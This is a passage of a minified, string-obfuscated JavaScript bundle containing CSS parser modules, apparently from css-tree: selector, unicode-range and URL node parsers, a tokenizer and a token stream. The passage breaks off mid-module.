this[t(2170)]===o.AJ&&(this[t(3491)](),this[t(2397)](),e=this[t(2266)](this[t(2819)],(()=>this[t(2703)](!1,!0))),this[t(2397)](),this[t(2989)](o.no)),this[t(1597)](0)===o.Vy&&(this[t(2397)](),this[t(3158)]("to"),this[t(2397)](),this[t(2989)](o.AJ),this[t(2397)](),n=this[t(2266)](this[t(2819)],(()=>this[t(2703)](!1,!0))),this[t(2397)](),this[t(2989)](o.no)),{type:t(1531),loc:this[t(1843)](i,this[t(4412)]),root:e,limit:n}}function c(t){const e=r;t[e(3833)]&&(this[e(1100)](o.AJ,"("),this[e(2711)](t[e(3833)]),this[e(1100)](o.no,")")),t[e(1651)]&&(this[e(1100)](o.Vy,"to"),this[e(1100)](o.AJ,"("),this[e(2711)](t[e(1651)]),this[e(1100)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(709),i={children:[[r(2415),r(2159),r(3506),r(1580),r(2777),r(4077),r(1282)]]};function s(){const t=r,e=this[t(3161)](this[t(1881)][t(709)]);return null===this[t(4413)](e)&&this[t(3115)](t(1891)),{type:t(709),loc:this[t(4107)](e),children:e}}function a(t){this[r(3689)](t)}},5028:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2819),s=r(3386),a={children:[[r(709),r(2703)]]};function c(){const t=r,e=this[t(2414)]();for(;!this[t(3428)]&&(e[t(2362)](this[t(709)]()),this[t(2170)]===o.A9);)this[t(3491)]();return{type:t(2819),loc:this[t(4107)](e),children:e}}function l(t){const e=r;this[e(3689)](t,(()=>this[e(1100)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1261),a={value:String};function c(){const t=r;return{type:t(1261),loc:this[t(1843)](this[t(4412)],this[t(972)]),value:(0,i.D)(this[t(775)](o.Qf))}}function l(t){const e=r;this[e(1100)](o.Qf,(0,i.l)(t[e(1144)]))}},5853:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2l(2703)](null,!1)}const a=r(694),c=r(4025),l={children:[[r(777),r(4019),r(3021),r(2485),r(572),r(2703)]]};function u(){const t=r,e=this[t(4412)],n=this[t(2414)]();let a;for(;!this[t(3428)];){switch(this[t(2170)]){case o.M$:this[t(3491)]();continue;case o.Mw:if(this[t(1220)](this[t(4412)]+2)!==i){this[t(3491)]();continue}a=this[t(777)]();break;case o.lh:a=this[t(4019)]();break;case o.zG:a=this[t(3021)]();break;case o.zu:a=this[t(2266)](this[t(2485)],s);break;default:a=this[t(2266)](this[t(572)],s)}n[t(2362)](a)}return{type:t(694),loc:this[t(1843)](e,this[t(4412)]),children:n}}function d(t){this[r(3689)](t)}},2105:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4379),s={declaration:r(2745)};function a(){const t=r,e=this[t(4412)];this[t(2989)](o.AJ),this[t(2397)]();const n=this[t(2745)]();return this[t(3428)]||this[t(2989)](o.no),{type:t(4379),loc:this[t(1843)](e,this[t(4412)]),declaration:n}}function c(t){const e=r;this[e(1100)](o.AJ,"("),this[e(2711)](t[e(439)]),this[e(1100)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2l;this[t(2170)]!==o.Vy&&!1===this[t(1703)](i)&&this[t(3115)](t(3060)),this[t(3491)]()}const c=r(2415),l={name:String};function u(){const t=r,e=this[t(4412)];return this[t(1703)](s)?(this[t(3491)](),a[t(1072)](this)):(a[t(1072)](this),this[t(1703)](s)&&(this[t(3491)](),a[t(1072)](this))),{type:t(2415),loc:this[t(1843)](e,this[t(4412)]),name:this[t(3682)](e)}}function d(t){const e=r;this[e(1180)](t[e(2294)])}},3965:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2l;let r=0;for(let i=this[n(4412)]+t;i<this[n(972)];i++){const a=this[n(1220)](i);if(a===s&&e&&0!==r)return c[n(1072)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3115)](e&&0!==r?n(3593)+(r<6?n(2552):"")+n(4384):n(r<6?2173:414),i),++r>6&&this[n(3115)](n(1190),i)}return this[n(3491)](),r}function l(t){const e=a2l;let n=0;for(;this[e(1703)](a);)++n>t&&this[e(3115)](e(2553)),this[e(3491)]()}function u(t){const e=a2l;this[e(1220)](this[e(4412)])!==t&&this[e(3115)](e(t===i?3978:3593)+e(4384))}function d(){const t=a2l;let e=0;switch(this[t(2170)]){case o.wN:if(e=c[t(1072)](this,1,!0),this[t(1703)](a)){l[t(1072)](this,6-e);break}if(this[t(2170)]===o.fg||this[t(2170)]===o.wN){u[t(1072)](this,s),c[t(1072)](this,1,!1);break}break;case o.fg:e=c[t(1072)](this,1,!0),e>0&&l[t(1072)](this,6-e);break;default:if(this[t(3467)](i),this[t(2170)]===o.Vy){e=c[t(1072)](this,0,!0),e>0&&l[t(1072)](this,6-e);break}if(this[t(1703)](a)){this[t(3491)](),l[t(1072)](this,5);break}this[t(3115)](t(3344))}}const h=r(510),f={value:String};function m(){const t=r,e=this[t(4412)];return this[t(3158)]("u"),d[t(1072)](this),{type:t(510),loc:this[t(1843)](e,this[t(4412)]),value:this[t(3682)](e)}}function p(t){const e=r;this[e(1180)](t[e(1144)])}},7544:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1178),c={value:String};function l(){const t=r,e=this[t(4412)];let n;switch(this[t(2170)]){case s.s0:n=o.D(this[t(775)](s.s0));break;case s.zt:this[t(430)](this[t(4412)],this[t(972)],t(2127))||this[t(3115)](t(3821)),this[t(2989)](s.zt),this[t(2397)](),n=i.D(this[t(775)](s.Qf)),this[t(2397)](),this[t(3428)]||this[t(2989)](s.no);break;default:this[t(3115)](t(2261))}return{type:t(1178),loc:this[t(1843)](e,this[t(4412)]),value:n}}function u(t){const e=r;this[e(1100)](s.s0,o.l(t[e(1144)]))}},8856:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3853),i={children:[[]]};function s(){const t=r,e=this[t(4412)],n=this[t(3161)](this[t(1881)][t(3853)]);return{type:t(3853),loc:this[t(1843)](e,this[t(4412)]),children:n}}function a(t){this[r(3689)](t)}},800:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(659)]({type:r(1342),loc:null,value:" "}),s=r(1342),a={value:String};function c(){return this[r(2989)](o.M$),i}function l(t){const e=r;this[e(1100)](o.M$,t[e(1144)])}},1751:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{AnPlusB:()=>o[r(587)],Atrule:()=>i[r(587)],AtrulePrelude:()=>s[r(587)],AttributeSelector:()=>a[r(587)],Block:()=>c[r(587)],Brackets:()=>l[r(587)],CDC:()=>u[r(587)],CDO:()=>d[r(587)],ClassSelector:()=>h[r(587)],Combinator:()=>f[r(587)],Comment:()=>m[r(587)],Condition:()=>p[r(587)],Declaration:()=>g[r(587)],DeclarationList:()=>w[r(587)],Dimension:()=>b[r(587)],Feature:()=>y[r(587)],FeatureFunction:()=>v[r(587)],FeatureRange:()=>x[r(587)],Function:()=>A[r(587)],GeneralEnclosed:()=>k[r(587)],Hash:()=>_[r(587)],IdSelector:()=>E[r(587)],Identifier:()=>M[r(587)],Layer:()=>z[r(587)],LayerList:()=>S[r(587)],MediaQuery:()=>N[r(587)],MediaQueryList:()=>U[r(587)],NestingSelector:()=>C[r(587)],Nth:()=>T[r(587)],Number:()=>W[r(587)],Operator:()=>L[r(587)],Parentheses:()=>j[r(587)],Percentage:()=>I[r(587)],PseudoClassSelector:()=>H[r(587)],PseudoElementSelector:()=>O[r(587)],Ratio:()=>V[r(587)],Raw:()=>R[r(587)],Rule:()=>F[r(587)],Scope:()=>q[r(587)],Selector:()=>P[r(587)],SelectorList:()=>B[r(587)],String:()=>D[r(587)],StyleSheet:()=>Q[r(587)],SupportsDeclaration:()=>X[r(587)],TypeSelector:()=>J[r(587)],UnicodeRange:()=>Z[r(587)],Url:()=>G[r(587)],Value:()=>Y[r(587)],WhiteSpace:()=>K[r(587)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),M=n(8586),E=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),C=n(1898),T=n(2015),W=n(1740),L=n(5509),j=n(7345),I=n(9509),H=n(1702),O=n(2150),V=n(3922),R=n(3091),F=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),Q=n(5853),X=n(2105),J=n(9436),Z=n(3965),G=n(7544),Y=n(8856),K=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>M,Identifier:()=>_,Layer:()=>E,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>C,Number:()=>T,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>I,PseudoElementSelector:()=>H,Ratio:()=>O,Raw:()=>V,Rule:()=>R,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>Q,TypeSelector:()=>X,UnicodeRange:()=>J,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),M=n(7905),E=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),W=n(5509),L=n(7345),j=n(9509),I=n(1702),H=n(2150),O=n(3922),V=n(3091),R=n(8659),F=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),Q=n(2105),X=n(9436),J=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2l;return this[t(3123)](this[t(2819)]())}},i={parse(){const t=a2l;return this[t(3123)](this[t(709)]())}},s={parse(){const t=a2l;return this[t(3123)](this[t(2816)]())}},a={parse:r.T},c={parse(){const t=a2l;return this[t(3123)](this[t(854)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2l,e=this[t(2414)]();this[t(2397)]();t:for(;!this[t(3428)];){switch(this[t(2170)]){case r.Vy:e[t(2362)](this[t(2816)]());break;case r.Qf:e[t(2362)](this[t(1261)]());break;case r.A9:e[t(2362)](this[t(2449)]());break;case r.no:break t;default:this[t(3115)](t(644))}this[t(2397)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2l;switch(this[e(2170)]){case r.Vw:return this[e(3492)]();case r.A9:return this[e(2449)]();case r.AJ:return this[e(901)](this[e(3161)],t[e(4026)]);case r.hk:return this[e(2772)](this[e(3161)],t[e(4026)]);case r.Qf:return this[e(1261)]();case r.fg:return this[e(1414)]();case r.Ne:return this[e(2705)]();case r.wN:return this[e(1635)]();case r.zt:return this[e(430)](this[e(4412)],this[e(972)],e(2127))?this[e(1178)]():this[e(2055)](this[e(3161)],t[e(4026)]);case r.s0:return this[e(1178)]();case r.Vy:return this[e(2540)](this[e(4412)],l)&&this[e(2540)](this[e(4412)]+1,s)?this[e(510)]():this[e(2816)]();case r._i:{const t=this[e(1220)](this[e(4412)]);if(t===c||t===i||t===s||t===a)return this[e(2449)]();t===o&&this[e(3115)](e(3109),this[e(4412)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2l;null!==e[n(937)]&&n(1282)!==e[n(937)][n(2997)]&&null!==t&&n(1282)!==t[n(2997)]&&e[n(2362)]({type:n(1282),loc:null,name:" "})},getNode:function(){const t=a2l;switch(this[t(2170)]){case r.hk:return this[t(1580)]();case r.Vw:return this[t(2159)]();case r.Qx:return this[t(495)](1)===r.Qx?this[t(4077)]():this[t(2777)]();case r.Vy:return this[t(2415)]();case r.wN:case r.Ne:return this[t(2705)]();case r.fg:46===this[t(1220)](this[t(4412)])&&this[t(3115)](t(2932),this[t(4412)]+1);break;case r._i:switch(this[t(1220)](this[t(4412)])){case 43:case 62:case 126:case 47:return this[t(1282)]();case 46:return this[t(3506)]();case 42:case 124:return this[t(2415)]();case 35:return this[t(2159)]();case 38:return this[t(1418)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2l;return null!==t&&e(2449)===t[e(2997)]&&("-"===t[e(1144)][t[e(1144)][e(755)]-1]||"+"===t[e(1144)][t[e(1144)][e(755)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2l;s(t)&&(t[n(1144)]=" "+t[n(1144)]),s(e[n(937)])&&(e[n(937)][n(1144)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2l,n=t[e(1850)],r=n[e(755)],s=n[e(755)]>0?(0,i.vr)(n[e(1220)](0)):0,a=(0,o.N)(t[e(3989)],r),c=(0,o.N)(t[e(3775)],r);let l=t[e(1369)],u=t[e(1679)];for(let t=s;t<r;t++){const o=n[e(1220)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(1220)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3989)]=a,t[e(3775)]=c,t[e(3103)]=!0}class a{constructor(t,e,n,r){const o=a2l;this[o(2103)](t,e,n,r),this[o(3989)]=null,this[o(3775)]=null}[r(2103)](t="",e=0,n=1,o=1){const i=r;this[i(1850)]=t,this[i(3215)]=e,this[i(1369)]=n,this[i(1679)]=o,this[i(3103)]=!1}[r(1843)](t,e){const n=r;return this[n(3103)]||s(this),{source:e,offset:this[n(3215)]+t,line:this[n(3989)][t],column:this[n(3775)][t]}}[r(1883)](t,e,n){const o=r;return this[o(3103)]||s(this),{source:n,start:{offset:this[o(3215)]+t,line:this[o(3989)][t],column:this[o(3775)][t]},end:{offset:this[o(3215)]+e,line:this[o(3989)][e],column:this[o(3775)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2l(2103)](t,e)}[r(1965)](){const t=r;this[t(3428)]=!1,this[t(897)]=-1,this[t(2170)]=0,this[t(4412)]=this[t(2376)],this[t(972)]=this[t(2376)]}[r(2103)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(755)],s=(0,o.N)(this[n(4295)],t[n(755)]+1),c=(0,o.N)(this[n(810)],t[n(755)]+1);let h=0,f=-1,m=0,p=t[n(755)];this[n(4295)]=null,this[n(810)]=null,c[n(1820)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1850)]=t,this[n(2376)]=-1===f?0:f,this[n(3879)]=h,this[n(4295)]=s,this[n(810)]=c,this[n(1965)](),this[n(3491)]()}[r(495)](t){const e=r;return(t+=this[e(897)])<this[e(3879)]?this[e(4295)][t]>>l:a.LT}[r(3256)](t){const e=r;for(let n=this[e(897)];n<this[e(3879)];n++){const r=this[e(4295)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(1818)](t){const e=r;return(t+=this[e(897)])<this[e(3879)]?this[e(4295)][t-1]&c:this[e(1850)][e(755)]}[r(3259)](t){const e=r;for(let n=this[e(897)];n<this[e(3879)];n++){const r=this[e(4295)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(897)]}return a.LT}[r(3312)](t,e){const n=r;return(t+=this[n(897)])<this[n(3879)]&&(0,i.s0)(this[n(1850)],this[n(4295)][t-1]&c,this[n(4295)][t]&c,e)}[r(1348)](t){const e=r;return t===this[e(897)]?this[e(4412)]:t>0?t<this[e(3879)]?this[e(4295)][t-1]&c:this[e(4295)][this[e(3879)]]&c:this[e(2376)]}[r(3682)](t){const e=r;return this[e(1850)][e(661)](t,this[e(4412)])}[r(2181)](t){const e=r;return this[e(810)][this[e(897)]]<t}[r(1703)](t,e){const n=r;return e?this[n(495)](e)===a._i&&this[n(1850)][n(1220)](this[n(1818)](e))===t:this[n(2170)]===a._i&&this[n(1850)][n(1220)](this[n(4412)])===t}[r(3498)](t){const e=r;let n=this[e(897)]+t;n<this[e(3879)]?(this[e(897)]=n,this[e(4412)]=this[e(4295)][n-1]&c,n=this[e(4295)][n],this[e(2170)]=n>>l,this[e(972)]=n&c):(this[e(897)]=this[e(3879)],this[e(3491)]())}[r(3491)](){const t=r;let e=this[t(897)]+1;e<this[t(3879)]?(this[t(897)]=e,this[t(4412)]=this[t(972)],e=this[t(4295)][e],this[t(2170)]=e>>l,this[t(972)]=e&c):(this[t(3428)]=!0,this[t(897)]=this[t(3879)],this[t(2170)]=a.LT,this[t(4412)]=this[t(972)]=this[t(1850)][t(755)])}[r(2397)](){const t=r;for(;this[t(2170)]===a.M$||this[t(2170)]===a.Mw;)this[t(3491)]()}[r(2660)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(3879)]&&(i=this[n(810)][o],!(i<t));o++)switch(s=o>0?this[n(4295)][o-1]&c:this[n(2376)],e(this[n(1850)][n(1220)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(4295)][o]>>l)&&(o=i)}this[n(3498)](o-this[n(897)])}[r(3572)](t){const e=r;for(let n=0,r=this[e(2376)];n<this[e(3879)];n++){const o=r,i=this[e(4295)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(1301)](){const t=r,e=new Array(this[t(3879)]);return this[t(3572)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1850)][a(661)](r,o),balance:this[a(810)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2l;return null===t||t[n(755)]<e?new Uint32Array(Math[n(1363)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(755)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2l;function s(e){return e<u?t[a2l(1220)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2l,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(3701))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(755)];f++){const e=t[n(1220)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(755)]?void(f<t[n(755)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2l;for(e||(e=s(f++)),d=r.Qf;f<t[n(755)];f++){const a=t[n(1220)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(755)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(755)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1220)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(4183)]("*/",f+2),f=-1===f?t[n(755)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o=[r(3939),r(2005),r(4070),r(782),r(2794),r(4076),r(4146),r(2462),r(2609),r(1455),r(3475),r(2472),r(920),r(1325),r(603),r(2205),r(2891),r(4347),r(2281),r(3296),r(1997),r(4278),r(2898),r(2273),r(4290),r(2739)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>M,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,M=22,E=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2l;return e<t[n(755)]?t[n(1220)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2l(1220)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2l;if(n-e!==o[i(755)])return!1;if(e<0||n>t[i(755)])return!1;for(let s=e;s<n;s++){const n=o[i(1220)](s-e);let a=t[i(1220)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2l;for(;e>=0&&(0,r.i0)(t[n(1220)](e));e--);return e+1}function l(t,e){const n=a2l;for(;e<t[n(755)]&&(0,r.i0)(t[n(1220)](e));e++);return e}function u(t,e){const n=a2l;for(;e<t[n(755)]&&(0,r.yp)(t[n(1220)](e));e++);return e}function d(t,e){const n=a2l;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(1715)](t[n(755)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2l;for(;e<t[n(755)];e++){const i=t[n(1220)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2l;let o=t[n(1220)](e);if(43!==o&&45!==o||(o=t[n(1220)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1220)](e)),46===o&&(0,r.yp)(t[n(1220)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1220)](e+1),45!==o&&43!==o||(i=1,o=t[n(1220)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2l;for(;e<t[n(755)];e++){const i=t[n(1220)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2l;if(1===t[e(755)]&&!(0,r.tB)(t[e(1220)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2773)](n)}},426:(t,e,n)=>{"use 